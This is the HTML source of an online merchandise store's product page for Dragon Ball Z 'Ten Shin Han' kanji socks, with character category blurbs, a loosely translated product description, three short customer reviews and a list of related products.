<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-socks/">Dragon Ball Socks</a><span class="breadcrumb-separator"> / </span>Dragon Ball Socks &#8211;  Kanji &#8220;Ten Shin Han&#8221; DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9913" class="mainproduct product type-product post-9913 status-publish first instock product_cat-dragon-ball-socks product_tag-kanji-tsuru has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" data-thumb-alt="Dragon Ball Z Socks Kanji &quot;Ten Shin Han&quot; Default Title Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg"><img width="480" height="480" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" class="wp-post-image" alt="Dragon Ball Z Socks Kanji &quot;Ten Shin Han&quot; Default Title Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" data-large_image_width="480" data-large_image_height="480" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Dragon Ball Socks - Kanji &quot;Ten Shin Han&quot; DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-socks-kanji-go-dark-dbz-store/" 
                       aria-label="Dragon Ball Socks -  Kanji &quot;Go&quot; Dark DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477910-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks&lt;/br&gt; Kanji &quot;Go&quot; Dark Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Socks -  Kanji &quot;Go&quot; Dark DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>13.90</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-socks-goku-super-saiyan-dbz-store/" 
                       aria-label="Dragon Ball Socks -  Goku Super Saiyan DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477907-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks&lt;/br&gt; Goku Super Saiyan Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Socks -  Goku Super Saiyan DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Socks &#8211;  Kanji &#8220;Ten Shin Han&#8221; DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a2aa30b42b">Dragon Ball Socks -  Kanji &quot;Ten Shin Han&quot; DBZ store quantity</label>
	<input
		type="number"
				id="quantity_697a2aa30b42b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9913" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z Socks&lt;br/&gt; Kanji &quot;Ten Shin Han&quot; Default Title Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Socks &#8211;  Kanji &#8220;Ten Shin Han&#8221; DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2><span style="color: # 666666;"> <strong> <span class="st"> To </span> failing to have a 3rd eye, simply have too trendy ft thanks the Ten Shin Han Socks, impressed by the Dragon Ball Z saga!<br />
</strong></span></h2>
<ul>
<li><span style="color: # 666666;"> <strong> One measurement </strong> (36 to 44) </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> 3D digital printing, authentic design &lt;/ span&gt; </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <span style="text-decoration: underline;"> <strong> Excessive elasticity </strong> &lt;/ span&gt;: don&#8217;t wrinkle, stretchable </span> </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Confort + </span> </strong> : comfortable, breathable and absorbent DBZ socks </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> Polyester, <strong> natural cotton </strong> in further lengthy fibers </span></li>
</ul>
<ul>
<li><strong> <span style="color: # 666666;"> FREE STANDARD DELIVERY </span> &lt;/ str ngo&gt; </strong></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Socks &#8211;  Kanji &#8220;Ten Shin Han&#8221; DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4592">

	<div id="comment-4592" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Riley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-23T10:00:00+07:00">December 23, 2020</time>
	</p>

	<div class="description"><p>Item as described, great value. Shipping was quicker than promised. Very satisfied customer</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4593">

	<div id="comment-4593" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Zohar </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-27T01:00:00+07:00">September 27, 2021</time>
	</p>

	<div class="description"><p>Order came for a month)) quality is good nice)) I recommend the selle</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59910">

	<div id="comment-59910" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kevin </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T10:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST72119</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/dragon-ball-socks/" rel="tag">Dragon Ball Socks</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/kanji-tsuru/" rel="tag">"Kanji" Tsuru ""</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-33138 status-publish first instock product_cat-dragon-ball-dbz-cloth product_cat-dragon-ball-socks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-socks-son-goku-saiyan-socks/" title="Dragon Ball Socks &#8211; Son Goku Saiyan Socks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/03/Bandai-Anime-Dragon-Ball-Z-Large-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks - Son Goku Saiyan Socks" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-socks-son-goku-saiyan-socks/" aria-label="Dragon Ball Socks &#8211; Son Goku Saiyan Socks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Socks &#8211; Son Goku Saiyan Socks</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9027 status-publish instock product_cat-dragon-ball-socks product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-socks-goku-super-saiyan-dark-dbz-store/" title="Dragon Ball Socks &#8211;  Goku Super Saiyan Dark DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477906-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks&lt;/br&gt; Goku Super Saiyan Dark Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-socks-goku-super-saiyan-dark-dbz-store/" aria-label="Dragon Ball Socks &#8211;  Goku Super Saiyan Dark DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Socks &#8211;  Goku Super Saiyan Dark DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9910 status-publish instock product_cat-dragon-ball-socks product_cat-krillin-merch product_cat-son-goku-merch product_cat-trunks-merch product_cat-vegeta-merch product_tag-goku product_tag-krillin product_tag-shenron product_tag-trunks product_tag-vegeta has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-socks-lot-dbz-store/" title="Dragon Ball Socks &#8211;  Lot DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387475137-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Socks&lt;/br&gt; Lot Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-socks-lot-dbz-store/" aria-label="Dragon Ball Socks &#8211;  Lot DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Socks &#8211;  Lot DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9025 status-publish last instock product_cat-dragon-ball-socks product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-socks-goku-streetwear-dbz-store/" title="Dragon Ball Socks &#8211;  Goku Streetwear DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477905-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks&lt;/br&gt; Goku Streetwear Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-socks-goku-streetwear-dbz-store/" aria-label="Dragon Ball Socks &#8211;  Goku Streetwear DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Socks &#8211;  Goku Streetwear DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
